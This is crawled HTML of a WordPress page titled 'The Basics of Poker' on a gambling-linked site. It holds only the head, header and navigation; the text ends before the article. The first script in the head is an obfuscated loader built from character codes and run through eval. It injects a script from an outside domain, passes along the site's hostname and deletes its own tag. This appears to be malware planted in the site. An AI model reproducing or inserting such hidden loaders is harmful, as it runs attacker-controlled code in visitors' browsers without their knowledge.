

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/the-basics-of-poker/
body_size: 17066
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>The Basics of Poker &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fthe-basics-of-poker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fthe-basics-of-poker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/the-basics-of-poker/" />
<link rel='shortlink' href='http://transpower.cc/?p=115' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-115 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Fri. Jan 23rd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
